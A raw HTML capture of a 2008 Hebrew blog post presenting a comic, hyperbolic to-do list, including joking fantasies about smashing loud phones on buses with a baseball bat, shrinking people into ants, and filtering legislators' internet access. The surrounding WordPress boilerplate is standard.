

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://robotim.org/pages/134
body_size: 11700
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
	<link rel="shortcut icon" href="https://robotim.org/wp-content/themes/snoods-20/favicon.ico" />
	<title>רובוטים.אורג &raquo; דברים שצריך לעשות</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<meta name="generator" content="WordPress 6.8.3" /> <!-- leave this for stats please -->
	<link rel="stylesheet" href="https://robotim.org/wp-content/themes/snoods-20/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://robotim.org/feed" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://robotim.org/feed/rss" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://robotim.org/feed/atom" />
	<link rel="pingback" href="https://robotim.org/xmlrpc.php" />
		<link rel='archives' title='August 2023' href='https://robotim.org/pages/date/2023/08' />
	<link rel='archives' title='July 2023' href='https://robotim.org/pages/date/2023/07' />
	<link rel='archives' title='January 2023' href='https://robotim.org/pages/date/2023/01' />
	<link rel='archives' title='November 2022' href='https://robotim.org/pages/date/2022/11' />
	<link rel='archives' title='October 2022' href='https://robotim.org/pages/date/2022/10' />
	<link rel='archives' title='September 2022' href='https://robotim.org/pages/date/2022/09' />
	<link rel='archives' title='August 2022' href='https://robotim.org/pages/date/2022/08' />
	<link rel='archives' title='July 2022' href='https://robotim.org/pages/date/2022/07' />
	<link rel='archives' title='June 2022' href='https://robotim.org/pages/date/2022/06' />
	<link rel='archives' title='May 2022' href='https://robotim.org/pages/date/2022/05' />
	<link rel='archives' title='April 2022' href='https://robotim.org/pages/date/2022/04' />
	<link rel='archives' title='January 2022' href='https://robotim.org/pages/date/2022/01' />
	<link rel='archives' title='November 2021' href='https://robotim.org/pages/date/2021/11' />
	<link rel='archives' title='October 2021' href='https://robotim.org/pages/date/2021/10' />
	<link rel='archives' title='September 2021' href='https://robotim.org/pages/date/2021/09' />
	<link rel='archives' title='August 2021' href='https://robotim.org/pages/date/2021/08' />
	<link rel='archives' title='April 2021' href='https://robotim.org/pages/date/2021/04' />
	<link rel='archives' title='March 2021' href='https://robotim.org/pages/date/2021/03' />
	<link rel='archives' title='February 2021' href='https://robotim.org/pages/date/2021/02' />
	<link rel='archives' title='January 2021' href='https://robotim.org/pages/date/2021/01' />
	<link rel='archives' title='December 2020' href='https://robotim.org/pages/date/2020/12' />
	<link rel='archives' title='November 2020' href='https://robotim.org/pages/date/2020/11' />
	<link rel='archives' title='October 2020' href='https://robotim.org/pages/date/2020/10' />
	<link rel='archives' title='September 2020' href='https://robotim.org/pages/date/2020/09' />
	<link rel='archives' title='August 2020' href='https://robotim.org/pages/date/2020/08' />
	<link rel='archives' title='March 2020' href='https://robotim.org/pages/date/2020/03' />
	<link rel='archives' title='February 2020' href='https://robotim.org/pages/date/2020/02' />
	<link rel='archives' title='January 2020' href='https://robotim.org/pages/date/2020/01' />
	<link rel='archives' title='December 2019' href='https://robotim.org/pages/date/2019/12' />
	<link rel='archives' title='November 2016' href='https://robotim.org/pages/date/2016/11' />
	<link rel='archives' title='October 2016' href='https://robotim.org/pages/date/2016/10' />
	<link rel='archives' title='December 2015' href='https://robotim.org/pages/date/2015/12' />
	<link rel='archives' title='August 2013' href='https://robotim.org/pages/date/2013/08' />
	<link rel='archives' title='December 2012' href='https://robotim.org/pages/date/2012/12' />
	<link rel='archives' title='October 2012' href='https://robotim.org/pages/date/2012/10' />
	<link rel='archives' title='May 2012' href='https://robotim.org/pages/date/2012/05' />
	<link rel='archives' title='January 2012' href='https://robotim.org/pages/date/2012/01' />
	<link rel='archives' title='April 2011' href='https://robotim.org/pages/date/2011/04' />
	<link rel='archives' title='March 2011' href='https://robotim.org/pages/date/2011/03' />
	<link rel='archives' title='September 2010' href='https://robotim.org/pages/date/2010/09' />
	<link rel='archives' title='August 2010' href='https://robotim.org/pages/date/2010/08' />
	<link rel='archives' title='July 2010' href='https://robotim.org/pages/date/2010/07' />
	<link rel='archives' title='May 2010' href='https://robotim.org/pages/date/2010/05' />
	<link rel='archives' title='April 2010' href='https://robotim.org/pages/date/2010/04' />
	<link rel='archives' title='March 2010' href='https://robotim.org/pages/date/2010/03' />
	<link rel='archives' title='February 2010' href='https://robotim.org/pages/date/2010/02' />
	<link rel='archives' title='January 2010' href='https://robotim.org/pages/date/2010/01' />
	<link rel='archives' title='November 2009' href='https://robotim.org/pages/date/2009/11' />
	<link rel='archives' title='October 2009' href='https://robotim.org/pages/date/2009/10' />
	<link rel='archives' title='August 2009' href='https://robotim.org/pages/date/2009/08' />
	<link rel='archives' title='July 2009' href='https://robotim.org/pages/date/2009/07' />
	<link rel='archives' title='June 2009' href='https://robotim.org/pages/date/2009/06' />
	<link rel='archives' title='May 2009' href='https://robotim.org/pages/date/2009/05' />
	<link rel='archives' title='April 2009' href='https://robotim.org/pages/date/2009/04' />
	<link rel='archives' title='March 2009' href='https://robotim.org/pages/date/2009/03' />
	<link rel='archives' title='February 2009' href='https://robotim.org/pages/date/2009/02' />
	<link rel='archives' title='January 2009' href='https://robotim.org/pages/date/2009/01' />
	<link rel='archives' title='December 2008' href='https://robotim.org/pages/date/2008/12' />
	<link rel='archives' title='November 2008' href='https://robotim.org/pages/date/2008/11' />
	<link rel='archives' title='October 2008' href='https://robotim.org/pages/date/2008/10' />
	<link rel='archives' title='September 2008' href='https://robotim.org/pages/date/2008/09' />
	<link rel='archives' title='August 2008' href='https://robotim.org/pages/date/2008/08' />
	<link rel='archives' title='July 2008' href='https://robotim.org/pages/date/2008/07' />
	<link rel='archives' title='June 2008' href='https://robotim.org/pages/date/2008/06' />
	<link rel='archives' title='May 2008' href='https://robotim.org/pages/date/2008/05' />
	<link rel='archives' title='April 2008' href='https://robotim.org/pages/date/2008/04' />
	<link rel='archives' title='March 2008' href='https://robotim.org/pages/date/2008/03' />
	<link rel='archives' title='February 2008' href='https://robotim.org/pages/date/2008/02' />
	<link rel='archives' title='January 2008' href='https://robotim.org/pages/date/2008/01' />
	<link rel='archives' title='December 2007' href='https://robotim.org/pages/date/2007/12' />
	<link rel='archives' title='November 2007' href='https://robotim.org/pages/date/2007/11' />
		<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="רובוטים.אורג &raquo; דברים שצריך לעשות Comments Feed" href="https://robotim.org/pages/134/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/robotim.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://robotim.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='description-list-block-description-list-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
dl.wp-block-description-list-block-description-list {
  grid-template-columns: var(--gridTemplateColumns, none);
}
dl.wp-block-description-list-block-description-list dt {
  font-style: var(--termsFontStyle, none);
  font-weight: var(--termsFontWeight, none);
  font-size: var(--termsFontSize, none);
  color: var(--termsColor, none);
  margin-top: var(--termsMarginTop, none);
  margin-bottom: var(--termsMarginBottom, none);
  margin-left: var(--termsMarginLeft, none);
  margin-right: var(--termsMarginRight, none);
  padding-top: var(--termsPaddingTop, none);
  padding-bottom: var(--termsPaddingBottom, none);
  padding-left: var(--termsPaddingLeft, none);
  padding-right: var(--termsPaddingRight, none);
}
dl.wp-block-description-list-block-description-list dd {
  font-style: var(--descriptionsFontStyle, none);
  font-weight: var(--descriptionsFontWeight, none);
  font-size: var(--descriptionsFontSize, none);
  color: var(--descriptionsColor, none);
  margin-top: var(--descriptionsMarginTop, none);
  margin-bottom: var(--descriptionsMarginBottom, none);
  margin-left: var(--descriptionsMarginLeft, none);
  margin-right: var(--descriptionsMarginRight, none);
  margin-inline-start: var(--descriptionsMarginInlineStart, none);
  padding-top: var(--descriptionsPaddingTop, none);
  padding-bottom: var(--descriptionsPaddingBottom, none);
  padding-left: var(--descriptionsPaddingLeft, none);
  padding-right: var(--descriptionsPaddingRight, none);
}
dl.wp-block-description-list-block-description-list.is-style-regular dt {
  float: unset;
}
@media only screen and (min-width: 480px) {
  dl.wp-block-description-list-block-description-list.is-style-grid {
    display: grid;
  }
}
@media only screen and (min-width: 320px) {
  dl.wp-block-description-list-block-description-list.is-style-grid {
    grid-template-columns: var(--gridTemplateColumns, none);
  }
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://robotim.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://robotim.org/wp-json/wp/v2/posts/134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://robotim.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://robotim.org/pages/134" />
<link rel='shortlink' href='https://robotim.org/?p=134' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://robotim.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frobotim.org%2Fpages%2F134" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://robotim.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frobotim.org%2Fpages%2F134&#038;format=xml" />
<meta name="cdp-version" content="1.5.0" /></head>
<body>
<div id="top">
  <img class="icon" src="https://robotim.org/wp-content/themes/snoods-20/images/bg-2.png" />
<div class="inner">
<h1><a href="https://robotim.org" title="רובוטים.אורג">רובוטים.אורג</a></h1>
  <div id="subtop">רובוטים אינפורמצ בע&quot;מ</div>
<div id="rss">
  <a href="http://www.twitter.com/tomato_robot">טוויטער<img src="http://twitter-badges.s3.amazonaws.com/t_mini-a.png" alt="Robotim.org on Twitter"/></a><br>
  <a href="http://feeds.robotim.org/robotimorg" title="Syndicate this site using RSS">רסס של רובוטים<img src="https://robotim.org/wp-content/themes/snoods-20/images/rss16.png" /></a><br>
<a href="http://feeds.robotim.org/robotimcomments" title="Syndicate comments using RSS">רסס של תגובות<img src="https://robotim.org/wp-content/themes/snoods-20/images/rss16.png" /></a><br>
 <a href="http://www.feedburner.com/fb/a/emailverifySubmit?feedId=1461464&loc=en_US">או עידכונים במייל</a>
</div>
</div>
</div>

<div class="narrowcolumn">

		<div class="post" id="post-134">

			
       <div class="cal">
    <span class="cald">19&nbsp;</span>
    <span class="calm"> 04</span>
    <span class="caly"> 2008</span>
                                        </div><h2><a href="https://robotim.org/pages/134" rel="bookmark">דברים שצריך לעשות</a></h2>
		<div class="entries">
			<p>רשימת המשימות שלי לא יכולה להיות שלמה לפני שאשיג מחבט בייסבול.<br />
אם במקרה אתם קוראים פה, ויש לכם מחבט בייסבול לא בשימוש &#8211; שלחו לנו ונעשה בו שימוש טוב.</p>
<ul>
<li>פירסינגים במקומות מוזרים בפרצוף<br />
דבר ראשון, זה נראה מוזר<br />
דבר שני, כל הטבעות האלה גורמות לי לרצות לקחת את כל מי שיש לו כאלה ולחבר אותם אחד לשני בשרשראות.<br />
תהייה נוספת: האם פירסינג בפרצוף משפר קליטה סלולארית?<br />
ואם כבר מתעקשים על חורים בגוף <a href="http://www.flickr.com/photos/12235091@N00/51500234/">שלפחות יהיה משהו שימושי</a></li>
<li>לאחרונה צריך להסתובב במקומות ציבוריים, ובמיוחד בתחבורה ציבורית, עם אלת בייסבול מעץ קשיח, וכל מי ששומע מוזיקה גרועה (וזו תמיד מוזיקה גרועה במקרים האלו) בספיקרים של הפלאפון או הנגן &#8211; להסביר לו איך משתמשים באלה, כשמושא ההסבר הוא הטלפון/נגן שלו. במקרה בו האדם מזמר עם המוזיקה שלו &#8211; להחליף את הסדר, להתחיל את ההסבר על האדם, ואז לעבור לפלאפון.</li>
<li>משהו פחות דחוף שצריך לעשות עם אלת בייסבול זה לפרק את כל ציוד המחשב הישן שאני מסרבת לזרוק &#8211; כי אני מקווה להשיג מחבט בשלב כלשהו בחיים. </li>
<li>להכניס בדיקות וירוסים וסריקות סטריליוּ‏‏ת בצורה שגרתית למקומות ציבוריים, בשביל שגם אם נחתכים שם ממשהו, אי אפשר יהיה להדבק בשחפת, איידס וצהבת במכה. </li>
<li>פעם היתה לי תוכנית: להפוך אנשים לנמלים.<br />
בצורה זמנית או תמידית &#8211; ז&#8221;א יש את תהליך הפיכת האדם לנמלה ויש את התהליך ההפוך.<br />
אני יכולה למנות הרבה שימושים לדבר כזה.<br />
אבל אחד מהם מעניין אותי יותר עכשיו &#8211; לשרוף אותם עם זכוכית מגדלת בשמש.<br />
השאלה היא באיזה אופן יעבוד מה שהופך אותם לנמלים &#8211; האם מספיק לכוון עליהם קרן של &#8220;לייזר נמלים&#8221; או שצריך לפגוע בהם עם מחט עם &#8220;תרופת נמלים&#8221;. בשני המקרים אפשר לשלב כמה מהמשימות פה, כדי לסלק באופן אוטומטי מפגעים מתחבורה ציבורית.</li>
<li>לעשות ניסויים גרעיניים בחלל</li>
<li>לסנן את האינטרנט לנבחרי הציבור שלנו ולראות אם הם ישימו לב:<br />
1. אם ישימו לב &#8211; ז&#8221;א שהם צריכים להצביע נגד החוק<br />
2. אם לא ישימו לב &#8211; איך הם יכולים להחליט על משהו שלא נוגע אליהם?</li>
<li>לייצר אבקת חשמל<br />
ואם אי אפשר, אז להתחיל עם דירות שכל הריצפה שלהן היא מטען ענק באמצעות השראות מגנטית.</li>
</ul>
